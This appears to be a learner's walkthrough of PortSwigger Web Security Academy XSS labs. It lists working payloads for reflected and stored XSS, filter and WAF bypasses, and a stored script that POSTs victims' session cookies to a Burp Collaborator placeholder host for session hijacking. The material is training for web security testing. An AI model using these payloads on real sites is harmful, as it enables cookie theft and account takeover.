XSS - PortSwigger
Reflected XSS into HTML context with nothing encoded
Goal: perform a cross-site scripting attack that calls the alert function.
just try the basic
xsspayload<script>alert(1)</script>1
?search=<script>alert%28"XSS"%29<%2Fscript>
Stored XSS into HTML context with nothing encoded
Goal: submit a comment that calls the alert function when the blog post is viewed.
- go to any post and write any basic
xsspayload1 2 3
<script>alert(document.cookie)</script> OR <img src=1 onerror=alert(1)>
Enter a name, email and website.
- Click “Post comment”.
Reflected XSS into attribute with angle brackets HTML-encoded
Goal: perform a cross-site scripting attack that injects an attribute and calls the alert function.
- Submit a random alphanumeric string in the search box.
- Observe that the random string has been reflected inside a quoted attribute.
- whatever you seach for , will reflect in the value attribute in the input tag
- you need to close the double quote of the value attribute , write new attribute to call the alert function and finally write any attribute

x="with double quote to close the input tag correctly">
1
?search=" onfocus=alert(1) autofocus x="
Stored XSS into anchor href attribute with double quotes HTML-encoded
Goal: submit a comment that calls the alert function when the comment author name is clicked.
Post a comment with a random alphanumeric string in the “Website” input.
Observe that the random string has been reflected inside an anchor

hrefattribute.Repeat the process again but this time replace your input with the following payload to inject a JavaScript URL that calls alert:
1
javascript:alert(1)
Reflected XSS into a JavaScript string with angle brackets HTML encoded
Goal : perform a cross-site scripting attack that breaks out of the JavaScript string and calls the alert function.
- Submit a random alphanumeric string in the search box.
- Observe that the random string has been reflected inside a JavaScript string.
Replace your input with the following payload to break out of the JavaScript string and inject an alert:
1
?search=123'; -alert(1)-'
Exploiting cross-site scripting to steal cookies
Goal: exploit the vulnerability to exfiltrate the victim’s session cookie, then use this cookie to impersonate the victim.
go to the Burp menu, and launch the Burp Collaborator client.
Click “Copy to clipboard” to copy a unique Burp Collaborator payload to your clipboard.
Submit the following payload in a blog comment, inserting your Burp Collaborator subdomain where indicated:
1 2 3 4 5 6 7
<script> fetch('https://BURP-COLLABORATOR-SUBDOMAIN', { method: 'POST', mode: 'no-cors', body:document.cookie }); </script>This script will make anyone who views the comment issue a POST request containing their cookie to your subdomain on the public Collaborator server.

Go back to the Burp Collaborator client window, and click “Poll now”. You should see an HTTP interaction.
Take a note of the value of the victim’s cookie in the POST body.
- Reload the main blog page, using Burp Proxy or Burp Repeater to replace your own session cookie with the one you captured in Burp Collaborator. Send the request to solve the lab.
Exploiting cross-site scripting to capture passwords
Goal: exploit the vulnerability to exfiltrate the victim’s username and password then use these credentials to log in to the victim’s account.
Reflected XSS into HTML context with most tags and attributes blocked
Goal: perform a cross-site scripting attack that bypasses the WAF and calls the print() function.
go to any post and write any basic
I tried many
xsspayloads manually but I was got400Bad request with message"Tag is not allowed"1 2 3
<script>alert(document.cookie)</script> OR <img src=1 onerror=alert(1)>
I wanted to know which tag is allowed so, i sent the request to intruder
click “Clear §”. Replace the value of the search term with:
<>Place the cursor between the angle brackets and click “Add §” twice, to create a payload position. The value of the search term should now look like:
<§§>Visit the XSS cheat sheet and click “Copy tags to clipboard”.
In Burp Intruder, in the Payloads tab, click “Paste” to paste the list of tags into the payloads list. Click “Start attack”.

When the attack is finished, review the results. Note that all payloads caused an HTTP 400 response, except for the
bodypayload, which caused a 200 response
then I wanted to know which event is allowed
Visit the XSS cheat sheet and click “copy events to clipboard”.
In Burp Intruder, in the Payloads tab, click “Clear” to remove the previous payloads. Then click “Paste” to paste the list of attributes into the payloads list. Click “Start attack”.

When the attack is finished, review the results. Note that all payloads caused an HTTP 400 response, except for the
onresizepayload, which caused a 200 response.Go to the exploit server and paste the following code, replacing
your-lab-idwith your lab ID:1
<iframe src="https://your-lab-id.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" onload=this.style.width='100px'>
Click “Store” and “Deliver exploit to victim”.
once the iframe is loaded in the page its width will be 100 px . the change in width will cause onresize to be called
Reflected XSS into HTML context with all tags blocked except custom ones
Goal: perform a cross-site scripting attack that injects a custom tag and automatically alerts document.cookie.
from lab description you know that all html tags are blocked ,so you need a custom html tag
Go to the exploit server and paste the following code, replacing
your-lab-idwith your lab ID:1 2 3
<script> location="https://your-lab-id.web-security-academy.net/?search=<karim id=x onfocus=alert(document.cookie) tabindex=1>test</karim>#x"; </script>
Click “Store” and “Deliver exploit to victim”.
This injection creates a custom tag with the ID x, which contains an onfocus event handler that triggers the alert function.
The tabindex indicates that its element can be focused.
The hash at the end of the URL focuses on this element as soon as the page is loaded, causing the alert payload to be called because from lab description you have to trigger the alert function automatically.
you can replace the hash part with autofocus event .
1
2
3
<script>
location="https://your-lab-id.web-security-academy.net/?search=<karim id=x onfocus=alert(document.cookie) tabindex=1 autofocus>test</karim>";
</script>
Reflected XSS with some SVG markup allowed
Goal: perform a cross-site scripting attack that calls the alert() function.
go to any post and write any basic
I tried many
xsspayloads manually but I was got400Bad request with message"Tag is not allowed"1 2 3
<script>alert(document.cookie)</script> OR <img src=1 onerror=alert(1)>
I wanted to know which tag is allowed so, i sent the request to intruder
click “Clear §”. Replace the value of the search term with:
<>Place the cursor between the angle brackets and click “Add §” twice, to create a payload position. The value of the search term should now look like:
<§§>Visit the XSS cheat sheet and click “Copy tags to clipboard”.
In Burp Intruder, in the Payloads tab, click “Paste” to paste the list of tags into the payloads list. Click “Start attack”.

When the attack is finished, review the results. Note that all payloads caused an HTTP 400 response, except for the
<svg>, <animatetransform>, <title>, and <image>tags, which caused a 200 response
Go back to the Positions tab in Burp Intruder and replace your search term with:
1
<svg><animatetransform%20=1>
Place the cursor before the
=character and click “Add §” twice to create a payload position. The value of the search term should now be:1
<svg><animatetransform%20§§=1>
Visit the XSS cheat sheet and click “Copy events to clipboard”.
In Burp Intruder, in the Payloads tab, click “Clear” to remove the previous payloads. Then click “Paste” to paste the list of attributes into the payloads list. Click “Start attack”.

When the attack is finished, review the results. Note that all payloads caused an HTTP 400 response, except for the
onbeginpayload, which caused a 200 response.
- the final payload is
1
<svg><animatetransform onbegin=alert(1)></svg>

Reflected XSS in canonical link tag
Goal: perform a cross-site scripting attack on the home page that injects an attribute that calls the alert function.
the lab link reflects in the canonical link , so you need to inject accesskey attribute
from lab description , you know that the user will press the following key combinations:
ALT+SHIFT+XCTRL+ALT+XAlt+X
you need to close the
hrefattribute with a single qoute'then, inject theaccesskeyfinally the alert function that will call when the user clicksAlt+X1 2 3
?%27accesskey=%27X%27onclick=%27alert(1) OR ?'accesskey='X'onclick='alert(1)
Reflected XSS into a JavaScript string with single quote and backslash escaped
Goal: perform a cross-site scripting attack that breaks out of the JavaScript string and calls the alert function.
- Submit a random alphanumeric string in the search box.
- Observe that the random string has been reflected inside a JavaScript string.
- Try sending the payload
test'payloadand observe that your single quote gets backslash-escaped, preventing you from breaking out of the string.1 2 3
123' => 123\' 123\ => 123\\
Replace your input with the following payload to break out of the script block and inject a new script:
1
</script><img src=1 onerror=alert(1)>

Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped
Goal: perform a cross-site scripting attack that breaks out of the JavaScript string and calls the alert function.
- Submit a random alphanumeric string in the search box.
- Observe that the random string has been reflected inside a JavaScript string.

- Try sending the payload
123>'and observe that your single quote gets backslash-escaped, preventing you from breaking out of the string and>encoded into HTML encoding .
Replace your input with the following payload to break out of the JavaScript string and inject an alert:
1
?search=123\'; alert(1); //
the first
\will escape the backslash-escaped for the single quote\'=>\\';to end thevar//to make any thing afteralert(1);as a comment
Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped
Goal: submit a comment that calls the alert function when the comment author name is clicked.
- Post a comment with a random alphanumeric string
http://123.comin the “Website” input. - Observe that the random string has been reflected inside an
onclickevent handler attribute.
Repeat the process again but this time modify your input to inject a JavaScript URL that calls
alert, using the following payload:1
http://123.com;');alert(1);//
The
'sequence is an HTML entity representing an apostrophe or single quote'. Because the browser HTML-decodes the value of theonclickattribute before the JavaScript is interpreted, the entities are decoded as quotes, which become string delimiters, and so the attack succeeds.
Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped
Goal: perform a cross-site scripting attack that calls the alert function inside the template string.
- Submit a random alphanumeric string in the search box.
- Observe that the random string has been reflected inside a JavaScript template string.
- Replace your input with the following payload to execute JavaScript inside the template string:
${alert(1)}1
?search=123${alert(1)}